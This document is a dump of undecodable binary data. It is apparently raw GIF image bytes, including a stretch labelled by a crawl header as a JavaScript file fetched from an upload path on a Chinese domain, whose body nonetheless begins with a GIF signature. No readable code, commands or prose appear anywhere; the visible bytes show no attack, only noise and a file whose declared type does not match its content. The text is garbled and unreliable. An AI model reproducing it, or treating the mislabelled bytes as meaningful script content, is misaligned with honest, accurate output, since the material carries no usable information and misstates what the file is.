qsJ@�*�"I`T(�-`~*	�piߢ;F�K�er�X$.��6�X��IK�:dR��OXT�>�72�Մ�e�a�7�ڄ���&����ڐKp\k�4#s^D<pP�"�l��`[��v:��"`U�<���>���Xe��=$!�����bڮ��b��PI )C`H_��xP7��1�pZ/�V}&?l7�	H�n3s(Kʓ3pY&� <�/������V_@��T�3A/0>y���� �U`��TÔQh�k���c��cSf#_�E>�t0aX*�R�[�����	P"f�AĖ_�E_�\��R�$Tp�SA�7l@nP%Pd;�'�}F���T/�:�i���L�1��/��^Jsl��K n�ha��� �i�M�&qC%_�v 	��@�n�HJ㛔%�M�w_p��:ulP1���sw3�?�d;Y�}2P2�DaH�0�sR�"S�A�7��� }�:`.����K���$LF%4w��Y�v`\M�c�_�<�����k��g4v�j>^�c��)@�_�D���PDZ���+t[��R�d
Q`7����I�t��� ���R��1kf���N��dp7�~�:8��7g��Z��W���eO`�z�~	~l�A�i��!4��?��M�9�i0<���0�#�=�� s���d��Qp���5��(����� ��N?�6� �}ee>�zV؊i�I�D�_`�E S����v��&\>l�R�V��?`�ƫ����PḮ�t��ye
K ޠ��^|{ Q���j�#�GpUR"Ġ��
niGO���V6FX�-��$O`wT4���e��H�6�/2���&�H��L~�v�L1pް�
Ȅ��?p�U�Jp��	Q�� Є�T�d:66�x�f(�w����W � ��<k�@!3>��4��4}�\�PRB���s0���iw(P�U���pTm����P�Qaa�
 L8�V� ?@$z���L�qp�{p6�	HI{`E�X{ zRc�) #��T K촤:�G��S�w&	R�k��0*W:�Y��	���pY�	���i �����7P����p�7 |YtI$� $� 	�<I�I����{�� U �Wz]�� 2����Pm�2o��5��`>J���vͶ�C䶀1p/��7`�wm�{w\�X������|�1�L�|=��i
xp�g��aOp,�� �)K�����@K� �{i�O�G ��!���U�\�v ��Fn2P�Wn���~�� �z�A��䖈��\J����wO`�`�]1"(�ʁ�x�
�(R��iIt
9���)�ܼ"K�y6���e�@� 0�-��Upj�z� c �յ���0wIb y�
�|�0��P��P� �p����0愰�����Jx�/���6�E�+IU�j�] �ɏf�)2����� 0�����ې�����v����J\1�s���� >a��s	E����%���T_&�ψA@��	
����h��i�ݭz��r���F$7"7�#���-`!��ma�n�~�֋�
� � M��)PՄ.��C�\g�T���D���>���	� vo���E��%�� L-�Z�� �� =�"5��H'�Ր�����,�m\��5�{�*�6!�zV�sQ��,��Є{��i�M�bh30
���H��p�-��F}I )E<��� 6@�
z�w �,� h��Pxག�H�LH������,Q�.*�w_�
���d�t�����LR)q��@��� �,H@Eo��0H�H�ǣ�R'�t���H�'�/�l���k�@��^�v vg/?�T�z�e�T��N���MN��������L�������LY�R�3T0�[�����C_��/�����I	�tP�֙�L�WpIEp�c�^ ��@� v�H�#�Ї)0dq��R���'�"E��ZT��1�1��<vD @��,����ߏ*1c�3f���0������?B�����
�*���$�8���/��h$�={r�Q����*{�l��ӿ-#���b�Ic��w��7��~��c�'ERD���Ȑ�#x���/dd�Ǧ��af�2�'�n8lyFħ�-J����*��h ih�[��ANXh ��t�J���BY�zBh6 ~�d�d'��1f���d%r)yX�x�K�U�fD�d���,󢊌'4{��,�l�%�H�ӈz�)L�	�0�ۀ������@X-��:Ԑ"5@�C��H#���ǋbH�
I���,��A�� #�2�)������E:�����#+sO��ư������Ñ,���(~L�\3�)����#��xHA6��E�^ A�D���F���-(�d?q>��� ���k�˨��(��E��!QI��	A�� 1^Xɂ'�����`�VOS~��((B(�fM����p#�x�5�0��?���+�A���X#<2� �D
�$������b ���(�jI��xK4Y��3��?�����p��R�"�ia/�e�>E凈>�f��9w*(zfc�x,>�Ug� ����B�+x@�� t�������H$�����b��7�������4�i���2T�Y�R[���n�X��<��#����'�x�c���'l8 b���1���$��k Z�m�G[sX�s֡� ���"3�`i��f��20�<��)��g���=!����`� � ��1�R�2�!@"�ƈ�O9"V�O���E<y�p�x�ɔ4 ���R�U{�����u�9,��s)�࣑t��9b���v��(L�0xA�P>�����n��=j��H
/0����GP�y����N�@g� 8J!�b�!	H�)^��VaO��2�ΰ�n9�y��P�.��R���P���!�W)�H(�CL�%�A�(ؑ,Q�1�x���EG4��H�Ij��#|B3��&(!�5����O�1/h������`H�!�U0��*�"θ���)R���G!ڵ����@L���� �{`	rn���])?V���n��|`%�i%�����@������K�� �b�A`�<�0d��`�z�E��L>l	�
 >��
l���(J٣���_8B
��T��i����K�h��K�c,h�E̠X�dpN�� ���I4�9Rd|��F!�|�\���`
�e�'�PO$��
Sa������C�I��^PUMCl�` 0`�'l'�Le3���X �|�$,c�A�S��� cVR�������|�s	I�F$�6��'��f�G?
B-� >Ԥ���?���-@�� ņ&�pgR��!R �Od�n���Q�H�P����|�_� �P�`ΫUH���Ǥ͂~�A':��&��9��At@1G�`	=����@�C}=�'(��,b� B. M�TY8�4|�!DE�P�������@f��@T� Xb�p$�(,G*���$ hD�|���x�E  �P�b�� J��/�,!�R��
Xg�.�|�@'�v��k@��!�AO��?��$CA�12��� ,�ʩB����2��  	 v�Nl���$����Z�5D�t��.� hUڀ�X`5��(j̪'�|h�H}���}�)#��(1�Ga@�!PMh�����0:�*9r5x���aniHs��
 � �a[`�
�:�]���|�0�V�v�N1��^�΂7�r�j��#���Ӫ1^p>t��21��Z���U`r��"���iB����a�� ��H62����� `H��V��z��<?p$�{�ȱ`Q�<x���b2��t$+�K���� rϳ��`Dj>�*��qn �#�Y�m�(�= a 8�<A��6Q1r��a��������>�Y��zX�? #�c��G��! Ā�t� G�m5,7~��yx05T$U
^Zo���5�P�)���7�v�^en�� �!��&��ls�A�[g� n�u���\l��T � �?��T�~}Ǡ� ���&�>Y�J����,TaDeD����;��]��@�c���X�E:�M��+A�>w(A���3���<���x!��@P����zAP< � ��?�7�� j��c��J�i�����i��j�4U1� ���d���k&(�NI+��ӱQ�ڈ>>�h�3���P��'��R����9# <�BpBпy��y@4��'D�D�i����c@�*��/�p�1���s�ix=v�=Yȇ43�؟�F �� �9��������bc�, ���
�� {�O )� )<���J���0.�Z�!Xo����AO؀71�O�/H���X��N:��?!�Y�j��/@5 !�����:ד��s@_<���=�� �x��7�� �0!��� c��=�È#�� 1B|���5X��?i� uԄHh�?�A 0�� l�/p�� tX�%t h�Q�<��:�;#�8 ��cȇ(�X��J�
  p��ܼi`Y@ � ����	?8��Zq J�ֹ���0 ��?� �'H����x��=@��������`��3��QXAO�x8 
��xx�0�yd�y�������S� �3H� �t�+��Y�B_�7v�  ���8h{� ���$Ж�A�P�h �� Ѐ�c@����A���� �7+��ۣ�
��Ԕ(�C�L8�3x��D��O�XB �y�̀����� ΩطYC8qȇ�����#**h �[�4��ih�Ȏ��i*���?��h#��6k��>� ����.��0�N�Ir�@������*��pl�H�O0�8��� z ! Kt8�ct �7�G5���70�|
ۨ�׃@}{�| I��=���kN�cH X
�v��  >�O��ʄ�x��!C8�����L�8�!u�h�?�*I���	���3��?P�N`P���7����1$�!�c@������Mqx
B�x��> @�34C�b� C�)�� 3l��������F�R����.�3���+�@�>qI�:�8��8���܍���M��,�Ž��ȑ�j�8X�ꘇ�MS��7����C@V���5�{
�3�5x���V���氁Ⱥ�S�|��?�C��O�����P�9��}�  ���`���   � L؄;��yU�t.��W�]���9��;(T�K8��٪��'?���G[�4O��yt� ��C���� �ߜq��-���7�;�2,Cv`�|`�jh# �rmH@Ȏ��Q�T��,�X��X,X�]z��;�ج��'�	 ��,`��]��T.(�J[ ��Z}@�j@�c(�\�';��*� /��f��\x�C�D/0�7@\@���4�	� �,Cq��C�����3L�$�;tU�8p�W����Zs ��]]�U]sX��U�:����>Ȃ@�Zz�
�"����݇3H۪����B�2ڵ��������;��@O|!�x�M����~KS`�1m��3�|hH��#���k��c��4�� @-��a-�Bx�ӥE� 0�� � �Gv`�$�����G^���؁���( ު] M �i���2<����M\��axп��|��i�P п�5�ba,|��Be����I�������Ҿܟ� �L,����ZU�X-�b.�b0x I�ݱ�Z2���E8�Ux�t��U�ڭ�$��5�Y��1�
��˒�7 Y��j��G��J鉙z ����O��R�PL>@���L?�*?�R. ]�(���3^eV�Z9X�'H���fe28)U&���<���*�W���.�@�d��;m�;��dh�7��8� @k��6� O�?���L��I6�j�_t�O@�ک� ��MX =�"�HH�H�H�g�g��'H�B���*3v[}Ї}98�M�9 �(��v�0foӱ? �t��;�Ǒ�^@�7 a�����a�ax/ �I�����ǻ�>ڢ�x���B8[>�߽CH��)X��nj�~j�����T
�D��Z^sP�nx8��s8csk���rǼ;�#��3�Pff�f������7@�c��5 @�7�fÑi���MBOJr6�$�ir�*(e�� �"���v>H�"��V�UN%7(�"(CH�U�*��A �nes�h�A��X�
 ����k�M\/(�j��F�d����f! ��U�|�U��i:#ʣ�������D����z��H�B(���J�H�HPo�v��fcQ� .�l���^��ҮZ�����_�5mІy��ý���k�LXp� �d� 8 �\�* K/��5�K�5|#aPr�n����U�X��V��6j>0oѦZz t���������������9�]|�bH`�:[s ��@� K�Ĕ� �4�lH�7X�0�k���yL\�l�d0nťx����H�$ʊ\_Eq��xL�lÒ"pq��l58ﱥ��^t�ntsP��5�1H�`t(��@(����vە��~�p��.���mHWp�v�7hu4`�>nn��Wp�"`)``~�	�s	��hc֡��d�< J��n��g�.�/`�&��&g-��mo�n�vP����@����#�qN��gx�(8���S! �$`�A�7���0_,�f 8��f`5t0�~(�7@�����-� A8��΍�4�<�<HtO�B��Dp9(x@[8 [�'([�y�w�Ap�y[@'P�E��3��No�@@�`c+� �*����.y�� �ŃH��k��z/����A�������km� ~��Bx�T�S׹8�(�_��gv���B`�B���*�G��.�-�Gg�}���7k%8�?8���@PU�$zUւX ���Jm����S��� fௌ�7x��8���we���7�p����x��T��OXJX�K[~ަ�S�r�4�Q� ���Hm98z�e}�Z`��JkխZ%@����U�a���O���˧Z&��E��2��ӧz<���o \H��!(�2��h�� �K�4��<#��م+z�g"�6k��1�e�*����0��K�"B�
cn�V���T	'%J�U:�Ă�Q��9#b�RH�9]�߿g ��V9�լ+�G*�a��@���6/M����?�[�����b�,�E7BH̙6��Y�!Ɉ
Y�8b3�H6D�����U�6-�Ti����W��̿�`��i�*�q�%���ϙ0h�^ZP�2��P[�^�'�������=ΔG���=cX�@	��OHɠ��6Id��ȑD�![�a� �A[u�8��*�L%攸Jg`�X"�#BYρ��s���R�CWj�Ǐ��F_�V 6���M2i�tcJd���?�hɇV�;���y��	�fJ�Q���E�p�Vk���䆛nN��[pGUU���%�?́e�6V�3y���a�]g���czр����Gsj7������edh�
�G�b��?�=��@y���^���0�ѣHK5��NS"UG�x"*z�V�(��=��>PN`&��VL���$VC�A��3Zb�M7V�_e��j��j��`b����*���klE�LܱT%;(�(=Z(�� �FK$��ၷ�d3��1
�>d��T, ưI�|J#`�L��*�ޕ�
�|Aׇ�~�)�4�h]��?0��CTC`�ե�@��`b�&�ѳ�-�2eN ��3\��VuV��0s�[愱��	����W*8�2�4������;N��iЀfGD��N0<#5GilC�s-S�(��Q&.E�z�>\y`��KY�G%���;$�µC9C�kl`��HC^0�;?�~_J�~O�/�wCĖ����R�����0��a�SX$�;Z���\h=������9C^l�4�9�XfV���������|�)@�ϥ#ٻ����Mq0]�'��:F�F	a�l��p'����� 5�#n�H(��Z�Q	�g��08�=��N|�X�)�'={G�s���i1f��a���T �ψ*�Q��9���9ұ~�SW<�%*�l8<�<�%�2R|\!�H=(>�V	�F�g�!������y�Vb�~��/)�kF`F��C2��=�T˜�@Y>���S'��]B1���B��	ΫT�ZH�s��a%]�֜RM<v�Z��FD�8ةf5����#��΂%�Rh����Y=0{`�ҪH�@^�H���3��*�)����<���]BN'� C�c��8h0�(,bHc� ��M���`Pa�Ѐ ���ӘN M��N�hdIZ���x��<`*	Z��%8!�X@	��ਫ਼L2ƑU� 	-M��e� ��N(A(� �Mܡ�a�8�AsX��"��\���\R�K�b�?� ���cx=l%�	�;ȕ����0�J��p�b��DHv���g#�د��F�H�i76�z����l������z�����o���6+�3�h�����e����c=@��}+v�m���J��a!9�v��oEA��]� 	�h�zZ��Ww��,��i� �B��,h�Y� �L@	�Z
0���:�@Z���O�� 8����[눨�[�9�p	,`�����c$�7�"U��^Ƃ�PDؖr��*L�]Jw�p�����N��Y�T����,���aG]^��Yگ��yw)u �B�����Y�2��"��π�F|��BLo;�����}�cL)�&�JT��:t�ط=y>�/<�� ���C���u/V�s�:/�M�y�����z�n�9ꠣ�-��A�Ph]n,��֗��㥴��4pΚ��Ir�dp��T����.J�����h�/���P_e	��'ҍ��q	(*��,A�@Ake���v $T��K�ov��0�)���2X����1�p8���J���@f����@�J��>��\�XY����2��B�9�v7T��((!<���)b�"o������́ap���̵3Sʲ,��m��m���*�swp�Y"��8CZ��N� ~x�탵ex ���6Q�wQL�
y�z�vY�cq�(%�J�'�	�l�ټ��˓̏N�\�1�4Z��:������[�l��wy4�
��>x˿���d� nt�]�Nq�S�f�F�S�/�ਰLy�L��%������^.�qtm����s�x[�;���}�m�Q��6q�+K)[q
`��GXa)�9#!�xspB���r�W�6�c]?�9�_V�Nr��Ձ������Y�=��)��*�A��(|�b�A�iZ���E���s9G%��!X��A)pޞ��}�A.y��-�R�B X���lٴu�(J 4���H#��>��W�ş��ܢ�����ת�H�E���B%� � ���R%�-4����=V (�*�@�DX�1��E.m�BZ���m�'� �A!?P�0������=���]XxVkQ��(�?�Rx����p���*�a�������O%J�́��\�V?-By��V0�a��Haň8��I�4�p��E�RX����|�v���(�=H�j��Y��xV��ةQcd}�I�`��* �	d�]g}�:�%6��'�������"l��Yti"��#t�Q(��ח�ߣ���(d�Lḁڪ�\<�A�-���A��'&#(<'B7�X�� ��^����y��W$��E��YǾɤN�B�[� #�E8�Q��8��C�І����>�#L߮�� �Y��d�?�� ���� P
��q�Yr�X�e�y[�V�%]��Y�a'��Y��\fY�	��J�X��c�X�!e�eY��Efڤ��eR�eN��dBf�ef@f�QgJ�ijf��f��e:!*y&gz�f�᭦c�&n�n��n��o�&p�fq9�p�Rq'�'n ;

--- FILE ---
content_type: application/javascript
request_url: https://hz300.wpfjz.cn/upload/20260117/fa244a7f98becca5c52eebfe556a8ca4.js
body_size: 153059
content:
GIF89a� � �� \6��bW��ж����OH�f'm�� ��i��٢c�����h�'Q���1U�0/��Ӱ5$m�P��0ktʓ���Џjf�I��kT����h�������� I쳰ݑ�f���/
���S�ơ�f����H��+�J���L2� B�nO��/��Urg��� �o��o.�lmL+H�K��-.Vm���/��q�M(I��t��W�U�RT���d����U��Oؐ������4�l��6#V(o��1�h����E���� ýϢ�1V&h���Y:� R��M�n�u�����v��6M��˺,gE�X2z�0%�3mUFr�����F5f�VG����h ����˲� D!d������aS�͹�fY��Eq���তfH����cSt�LOX)v� 9�  �!pOK�����m-�P+���nNԋv�T����C(w�ьWEN�qo�.3zhnۉ����s�����Ue��� ̷9� J����y νb� gO5��cڋ0<��6o�ր�DB����c�%O�VՌZo/AA4��lG��)e��.�����4���1"����}�� �s��~���Z���˴sW��������@��࡜�r	E����U�h�Q�GPi�G�Uh��
��#y�tU8e��\u>�P̵m��I�`p~�U)]�N��R�Qy�w"� 9��[��� B�{ �	K���� J�s � B������������������� J�{ �J�I�s�{
�B��� �� ��`����   !�NETSCAPE2.0   !� � ,    � �  � 80���⡃'<� J�(����0h�X�#J�l92�ǎ(A�$ɥ���\Vn�w�ǔ9@��b���0 M(&��b$�T�ӧb��Z0�U��.|(�+�r2b{��G�+M���Q�L}.a�Uks#J�9wj� �P�ՌV;j  a�K�*&X���TT�^5('L�^R�('�Ŋ��E[RIN�r�&.̘$��]soY��+H�0s_����T�RҤ:�LP�A:�dE��kW��5�%�z��&9t�̑����e�.��f݌�z|� ��	+5l����8�6�=YQtH�U�UVCuVg�i���y��i�m��Y酨^L���xu�5Vh�� �5T�a�(PR����4�4�17�A�=�U��I؋uI��]9���i�g%[Q�x�>#q�H�⊡�W[=5@Q�h��N�y���ؘ�̱�$C|ޗ`�]��Pr�ag�G%y���Q(igm��lb�y[�aT&Y�AC:֨㛥�R�����IP�t�)agKB$ɮ��
:���1�Y�� �$�
�,�f9Skp��,�:��@�ۯ�*�$A�X�~l��jRU��ػA�JS0�����<���<�#�;�O:Ó�.��h�.��+���
|�?�d���p�jx�<j�����s�������$p!�%�6�������x�a�0D:�Ct0�EP/�t�1�1�<��A��t�NSM� ��"&��4lO1�tX��qѴ�]Э��q��� ���Z\t*�3�AX �7R&�0�L� h�A9K\�9棌��<��c��Kpy�h����j�B�	L~y�K��K�;�/�D������C��W&FrJIe�R��8㬲��R7Dvt,��G���'�Nk8��j ��?S��l���L�+h@0��aJh�$>2:�a ����74�a� ��:,`e(C:���[ը)=�rc���
�;���Ћx���&��Il�S(��{� ;���kG�h��.�@x���`"N�mK�]z�"\��0�I��	�@�1�I�#�V0}A�h��
�&@H� � OX���1|@$�z�<1�IYb�=0��H@7�C`
	B9��4�����
РRNa =\��� �m2Kh�.�؀�1m�V��2�r+h�0 whrw=�����ȡ a�f�T���p�l��Fb�U������4Na���ĸ�`�l��!����H��@�zJ3�j�t�K_���a1��n h� ���M3��EQ �l�T]bhW8�5��s ��S�
����oF
H���ԧh����S�a	� 8�XG��u�@ކx�r���&J5z�1�e.8�Q��L@0���ެ$�6Po�4��|Cd���$T#	1]�TP���C"L�
�Z��]�ld{`x$@�l�,pT" ��Ȩ�����!�_%;5,0���Ў�����8��I�K��@k��8eM�\�
>8��ν^����5	��s����*t��l�`0wHc	U/G�(�0�c�`[0(���)�
�� �	���~7`��s������B�Mu�)I; $r���_�P] T����n��;Iy ֲ�̣<v�(�C�=(<�yTΞ�o^��Ўt�!��]B0�����HG;��S�I@��+Cs�`�=9s�݀;$�`?��D) 6|�$4�1��+
��f6[��Iq.�L�t�����@<0P�!�Ǿ�[9N�B�� ,���� x�+�����N���.h�P��n a_;ؖL���o\np������]����(��l&���7�xΫ��$*iAP�`������Nw�fkLF:~n�H+#�GgwM��j1�˼��hU$&0��XJ!���cdPE�Z�ۅ
\�;�����kT�k �g@�3��<e�Ր�;�GP�w
��� h��wt��e��'�k�"Y�����.� �r�m��[nq�� ���j&ql�r0����.p�C��S����F��F8��a�5�:6x��j8%�N��_��MGu
�^� ��cǠ�A���c"2z+OG{��+V1	�;�s�5�8�L�/=(M�@�T[4���״�b( I��o l��֝Q�`��#�놑p5n QT��>��wwe	���T�f���xb0�P�<x�=���,'�F�V���Z
�I,-�P�j@RU(�������lz�S}F�3H�~����?���#�x����7�x������^T4t�#+�F��ēGCuw�<�+�>� rC���0L1�/C�Jt�K� Wq� ��~e�Y�y�~RW]3�b0~�W~�~7p�P��7��>��?�\��ccdQ~�4��G=�a� Cfx��Q��h�sL��TO�`��:K�nr�M.�zr�Wx�y��~lv��aaP�up��a't\w�30F �eu��h@�u���Nkt�v��z�>-�� z�4CW�I�A9�Q��;�ՊCO�4�3A �w8���|�M��x�����Hc���~\g�x�v�D����X13OS���Q��I��`;;�0=9jS[7��X�6�PnP�� ��K�n�WM�E�{dmI0+��V.��@���v,�\wu��a|X =c �f��p8Xp%W_A3 
�wg��hC D;e�`ڐ�P��cP ��DE���S��_KpehUh��
�Ft�n��5{DIA4z 7~�hx��g��E80����4X�RgpU�R|�amvz{X�T `��� �XQ�$\��DZ4e��`P��0l��P�I�Q�3�㘇�D�l�K��x樁��5�p��mPP��
� �(
[�p�(H�$C�fpa�
yu' p���f7P}�@[9���Id�:�#F+�����}6�hp��iK�G�J<�K�91�F��7L��A>���T� 3��(����0���(����k�zb����E]�Y]yM��t	�
����r	�$p��@g 
3�
���
,�D= �[�h�C��`k�n�D�lCFf$T^u���G�FI�g9Ȃ�9�D� �	C��a�&k�X �R��|�W��|X4	*��i!P��]V	�"ij*
EȐ!Z �5 ����?�eYj@)0W�Q���K3jz���_��pQ]���#�(?J��!I���[�M:�� Rz��
]��W3"We������O1���Ljp�����ʡH��� G3�����9�p�0	�����D9��;ϪO\0z090���2��*�E�p
�E�+Ҙ,b| �K0�Sz����&pb�
�
f��!7� 	I�Љwt4��gܪ�w���7 �}V 0^�4ҧasG���à6lS�nC�`O�G�vL�F�`��(��h!P�y��JJR���V�=ɮ<;�7��h���
h W
���>*����G�����FS232-�A�@��4Y23>*ӵjz�0(+:(���iߚ�2[$pI��� B�O&�=;�94N{�K�ry��9�":O2�
����
��}]��.Q{F ������1`���+rkF:�j:
й)
+������
 }F<��}۷��Rړ�3��{� ���ʮB�j��2���#��k���p`���������@�t{�۫
�۽}ֽw�fZɡ�ڡ
 ��f�(�@��K@� ���|;��k�O6�-Ů0�Qʼ�+�B�}y>
�){������V���gA�DJ��x���
�oZ�p��Ur,��⡱� ����J�}�9��
/6��+��+�R���� r�l� ����ۡ�f�zMk�[�B��s{�	9*�뽄"����ExƻR%��9�� C8*b � ����[��j9?�����;��
��3�D�x���
J��}�ĥ��{���%����Dh�!��Щɘ[����Xɸ�ٹ��)��U��J�}x�8̮�|��<�
�_R
�*�E��xI�ȏ ɒ\.C���v��@A��@��	��y������͝���0ǩ�⼰���  ����x���| $o���[�<�QL�Vf9Up�9lϡ����̰̏�\�-X�rս`�œ�͆���Ǹ�;��|�}��&����o�����Ґl�C뷊�����L L��}��7���`���E�Ç۷��А�lͰ���� L��
e@�p��]1�1�oi�m�U]�R�SՍ|�ݛ�*��N}Ǫ��F�����|�}������ �
����-��P�N1����*����Ҏ��nݷ���h��R=�o��nI�v<��+���[��Ӣ��,��-������
�*��
�� 8��x��
�� 
}� �����`RZyA�+x�����wy,�7�F����0���w�Ң��4�0����=��=�݋-	� ���� 	p�v�`I���Q�
ڸ]�7� P^�����L�4O$  ��ةݽP0�зP�Q���Q7��!> P��o��àX w j@���=)�E�
�+ �$�Fp$�G+���:�Q���}����-������=� �� !�8���~+�-�2���+P�@K$t^�v~�!pt��u	����!Hw�{�f�� 0 ����Cp4>�=L2�fG  f�8@	!@3y�|�ԡPn�� B����E�������䰐��
*��`	��p�.  P�bn�8��~����ю�^����������f�
`��`	O�5�6E�c�~�w0P$Pe��	~P5�
��`�
����Ako�|���͌�<�E7}�����0�b����@ � R�؎e��O�
�@�p�	2��.��0��2�������z� ���2 ��  +��G� �P~�	��{@�~�=��)��� ?_
O�����������}�:�;z-g-ۀ� � ~@�N�	��z����~�`	�0�2���m�� ��������R0�8�����^�{O#����K��* �{�N�����~`R�����w�<��� ����8��ȗ���6-��0�D�@������������{*����̿���������?�p�~_�~_��}o�N�	������R@` ����?�  �Ν[��O�jT)b�Hh� H��Ģ�K2�i ��G����c�4�·���s.]���R����\R)�@)0c�Jt(����! ÒP}�\'�Ө2R��E`�@)*�8�!pM)'Mo�u�,�yx�I3�LDf�r�G��Eҁ�g�P�7S�:j4�?O4}�Py��5�'����2E�)z�V�������T�Q��<'C+�.X��:i��_�9.�(R�o�$�I�����/眰���)��z"���'~�V�>���H��	M�{��R��'�)p��/��i��qH��>2)���`"$�������@"�$'�#�Vl������+�nR�D3E4I�X�LĊ�F����T8�<Ђ
*>���B?zab@�.r0"(1Z0��j�Ty .����!���D[|Z�	Mpi��h4k,8�P���b�ʶ�ֱM[�To��~�l�	rʏ+V����R`%�,�i�5"�l+v�F.	��K�|`ˇ@��J& e�PZUh� �'  ���z���~�j�5�<ʴĈ(F@�J�;f�e/��Thʶ>�ZN�jl�C�
`�S�BUu�X}����*U@� ��������qZ�3��}	�:2�`���Y��1���i+�֡gb[��Ӧ���m>�W.&B���R� �-1��TAIYT�A}q)1���0�����b�))\$�i���E��L'$j��iR�EC"�pG�@�P�(��K`�*���&��P `bV?�Z����^�:��V磲K�>���@�&�J��H:�;=�xX��ikl z@W��!ef�E� 
/�z��*�&�츙�'=�W�����P�CÛL��"�:wV�V�*�Jk�PJ�/������<��K�K���ОR�*%%�kEn}����>a��^��=&N��[,�� �X�\\㞀;�%�6��*�0	��L���q�][R�T���ҙm"V"�����^hF�ʤ��$n2��t���by��^�#=�hE�\~�\86$��7z��#
� ҩ.q �5�@�d�7,�|�����m_4J��G���{؃Ҝw����q��M2���rzF$A ��	8Q-ÉU���\l�!�����~�!/kF����!؏�b�J��Eq�'p��(#�,�u �Y�T��f���z�=�hp��"�a�D!}��	�f%&��k�)���� �R0.��&&�
5̆Lb{���o������ ���>��$��H����?��4�0X��@&	p�&":i�1�r+�&�wש�frD}�t�tƄjj�StN��	�c�+�`Szp�+z	�0�'��E"�pԣn@ {�AS�
/:���
���@3!"�-r�e$,aH���O�m}h,�7KC�
C�|�=�bK:�g(����a˔�	m��r@2�� �+X�<��3���g�����DFq��.p�5�rit*d��D2�%���C#(����� 59���ӟ�rLjj�H�:M�cI�*uX��l�e�KH� �2�\�������'��nw5a���`D���%-�V\&�詮d�mf��M�YF05Z�H����s�Ay �N�q��	�<-W���Mu*��L��ИG�dX�`��g��5hZ2�"t�H �ɽ�*�\T,p��	\l�X��
���4�:}��!���	v�9Rp��=� �p@B���"��Dq2H�d��{�d�$Ͱf n%�Hb%F�4#^�-�� ��$�H���r��k
d@ �=�(�bEN�T�1�<8hG$�0�
�HG}����>E�,o�$`\�̈́���_b,��	�����U�5����p �J��@T+��Y� w�����y��"fP��L�jg)� rP����1��mԄkHH �|L��@��.;Ά��Pg��B���?Hg?� %8�F$��	����E.�Ae;�9@p���D�� {�� jP���Yǅ ,�O= �!%4"Dbh�
���<	B���H�G��= h�qp������������� EV U��ܩ{�A`�$"�\��Nl*���d�P���
P� 	p��`���g��p�"�]�Dpj���� 1^a�>�`-@:^�s� p[�R����<�2����
H��l`
�F"H�Ў�G��@��!(6�K?�����(}}��K0NRS�Ap��]P�.Lb؅�p~�{�ð@\,�)0�
]�8�@�η@������|0��"�p ��Up7�a (X��a� hh 4�@=��.��J�+�(���`�%(�^���+
� Af���(:�� �������8�h� �(`����yeІ$H"�th�>�B���*�?�k���?.ܿλ?b=�5���]p�P�(���(�tHyH����Y	��D�xH�D@;Z��5\CX��Ѓ?\�v��tx��;��9���Z؀w��9|;�@EP�ʻ?+��>�)�B+tE,���ۼy0�Z��̫�x09:
w�  �n������#���#h8��Qᆐ�H��e$�; xH��Mٔ�� kdTƲ AH�g���4�HX��dT�\H<k�{0�̋EX�BY�X�E��E,Ԃt8?� ���)�=��V�0x�i�?���I���#G��Z�������\hFI ��t�7���H��X��aȤ.hA8�{��H���;�h�����{J��E�;HܿV�1�_p�"  ?ȅx0�e w��ʅ6��p @ �Kp��:y�U��D�������h˷��qP?��;��I4� Ap�C��bp���K�ą���?p�;��=��b���o�H �Y��T��,�Z���k{�H�=���J耍l��n8x��ȃ/@�"� ߬
xN
8 '����N����<X x��|��t��t��)p����\���0��-hx�����d����_����#؆�,�Կ��E�l�Z8�#�8�8 	% �#8��k�<@ 	�P=�J�PMH�t@�?�+(�]Q3xO?h���P]�Q3�;��s��Q	�3� i6hM�+P%տZ4-�wh���?�/�	��#���
�R	� 1�� -�0=��1%�%R�Ʉ��5m�2��=�w�P�����L��%M���3�Zp���CP�/��,��#���Pm
z��?�;`�<����N% P��pߪ�i��PN��USQ=�'8�+eը�)U�S��x�Cݿ�<TY�ch�\�/H�5=U�T�܃^S���ZQ���<���5 n��7��'�;C�V6�ֺr�7% V�����Y�����y�{��տdERDH-��?؃<�J�dUZ��#8\@�?�W���'S% �x���Њ#��'hJ-Yp�������Ӂ��=VX��]<XbNV��%��ݼ�MY��v`���Jm�?�|= ��9l��u 7�Z<}�M�Q}}��������z��O�Z��th?@���p%�X�:D��e�RX�g�B�E�UR�-�Z����N7�ڈ�Ty�B [j�L{|�;��8���퀶����b �`�ɥ\
�L��' �=�'P�'���U���L�J]�#`�����dRe}�V(:�h
ǥ�<E��P��w [����:m��_�Ғ��#�Vp\�uǡ^��,\ AH�eUH�g�qS)p��$X�\�,|���?s� �˖lI�,�X�m6�P
��(YS5)ҨBWǥ !X�H�T6��R�t \P��P��f��yH��"��"�`+�T�������,4���Vh�)���(����@P6�1�0u�"@ 0%���L���"c0��#�w�b��b
��-.\�3�\VЄmc2�֭[-��l�&��"Hsh68I��&�T�5��ڃ6�X % [��;�����uZ6���RAp�G I�QJ�H�=��\�ݭm^Х�=��~T���_dd].Ђ�ch2X&V]-��A�Y��`�P3hьm]?��x��d�T�5g K�2/] �m
[��f6�m� �_e��fTӂ��_�_Z��C�&5��{�E~�#H��<�RH����7�H̄��]�Fᄴ�VV@�����喂.ӈv]pWX�Mh���%#c^���[$\"�ʫ���3u�~��v�X����%�Np�:Qa	��70 �?�NV�i����.ߠ�PSV=��Yb'��o�12����[܂�eA��yhRu�皦�?h:�f_u�vx�`S-�'0����'��H��q���׸�@�Y�k\��?�����K�e��cu�ʴ�y&d��B��ř���P>�#jSuK6��Flu5I� z��U�A���&���fS)��x`�J�m�F[�e�
�3�;�E�W�X_`Ζg���E�nζE�&淎m��p�`jWľm�ElK�P�u����-�و>�F�Sz����ӿw*��MM�?�>��Ͷe��e��㪤Mu(�a~�jm�-���� e���Y�oV��?@ɧc[[��-q\����'fU�}%�S���n��͞�Gi�X��$�y�nF>�6x���p�A �C ��P�Vh�_��q��Chw-Y�t�.�X�^ sX�r}5��4�0�B0�Ĕd�m�5��p$Oi�m�>�_���! f}X�Q
@ �\�6�!�cG��%��P�m�G��u[�q���,vK��� ��p���}J��g_p�����5�H;�i=�s0W�2[�ч�ӎf�?�J?��v �H(���i-Y��n`�	�vX/X^�n	wu`���3��v���S]�r����3U�UV])(�.~w��w��a�ʟ;pU�Ta�
